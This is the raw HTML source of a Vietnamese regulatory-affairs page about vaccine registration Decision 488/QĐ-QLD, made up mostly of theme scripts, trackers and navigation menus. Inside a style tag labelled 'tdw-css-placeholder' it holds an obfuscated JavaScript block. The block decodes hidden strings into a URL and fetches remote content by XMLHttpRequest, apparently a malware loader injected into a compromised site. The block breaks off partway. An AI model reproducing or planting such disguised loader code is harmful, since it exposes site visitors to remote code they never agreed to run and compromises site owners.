var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/visa-decision/",

                    "name": "Visa Decision/Quyết định cấp số đăng ký"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/quyet-dinh-488-qd-dlq/",

                    "name": "Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng..."                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11245 single-format-standard wp-theme-Newspaper td-standard-pack quyet-dinh-488-qd-dlq global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" 